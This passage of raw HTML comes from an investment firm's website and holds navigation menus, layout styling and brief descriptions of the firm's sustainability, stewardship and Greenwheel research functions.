<li id="kurtosys-menu-item-3657" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-3657"><a href="https://www.redwheel.com/au/en/institutional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3718" class="elementor elementor-3718">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2c8f0fd mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="2c8f0fd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-01a25b5" data-id="01a25b5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9ccae96 elementor-widget elementor-widget-image" data-id="9ccae96" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3efc2d4" data-id="3efc2d4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a5bfe60 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="a5bfe60" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3719">.elementor-3719 .elementor-element.elementor-element-41216c8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3719 .elementor-element.elementor-element-41216c8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3719 .elementor-element.elementor-element-3890d31 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3719 .elementor-element.elementor-element-3890d31 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3719 .elementor-element.elementor-element-dd43034{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3719 .elementor-element.elementor-element-f4bb472{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3719 .elementor-element.elementor-element-f4bb472 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3720">.elementor-3720 .elementor-element.elementor-element-ef51e88 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3720 .elementor-element.elementor-element-ef51e88 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3720 .elementor-element.elementor-element-01b411e .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3720 .elementor-element.elementor-element-01b411e > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3720 .elementor-element.elementor-element-e14b841{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3720 .elementor-element.elementor-element-1af8d40{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3720 .elementor-element.elementor-element-1af8d40 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3721">.elementor-3721 .elementor-element.elementor-element-87128d9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3721 .elementor-element.elementor-element-87128d9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3721 .elementor-element.elementor-element-9c55712 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3721 .elementor-element.elementor-element-9c55712 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3721 .elementor-element.elementor-element-cdd753a{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3721 .elementor-element.elementor-element-8d03eb9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3721 .elementor-element.elementor-element-8d03eb9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3722">.elementor-3722 .elementor-element.elementor-element-40948cd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3722 .elementor-element.elementor-element-40948cd > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3722 .elementor-element.elementor-element-d8779da .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3722 .elementor-element.elementor-element-d8779da > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3722 .elementor-element.elementor-element-7780bbd{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3722 .elementor-element.elementor-element-4d963f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3722 .elementor-element.elementor-element-4d963f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3714 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3719" class="elementor elementor-3719">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f4bb472 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f4bb472" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41216c8" data-id="41216c8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3890d31 elementor-widget elementor-widget-heading" data-id="3890d31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-dd43034 elementor-widget elementor-widget-text-editor" data-id="dd43034" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3715 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3720" class="elementor elementor-3720">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1af8d40 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1af8d40" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ef51e88" data-id="ef51e88" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-01b411e elementor-widget elementor-widget-heading" data-id="01b411e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-e14b841 elementor-widget elementor-widget-text-editor" data-id="e14b841" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3716 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3721" class="elementor elementor-3721">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8d03eb9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8d03eb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87128d9" data-id="87128d9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9c55712 elementor-widget elementor-widget-heading" data-id="9c55712" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-cdd753a elementor-widget elementor-widget-text-editor" data-id="cdd753a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3717 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3722" class="elementor elementor-3722">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4d963f2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4d963f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40948cd" data-id="40948cd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d8779da elementor-widget elementor-widget-heading" data-id="d8779da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7780bbd elementor-widget elementor-widget-text-editor" data-id="7780bbd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1647" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1647"><a href="https://www.redwheel.com/au/en/institutional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-2962" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-2962"><a href="https://www.redwheel.com/au/en/institutional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU3MCIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1656 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1662 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2063 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3641 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2064 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1664 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3904 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1667 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3905 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1668 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1657 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1673 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3658 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3723 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3724 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3725 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3726 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1658 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3964 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1656 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1662 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2063 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3641 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
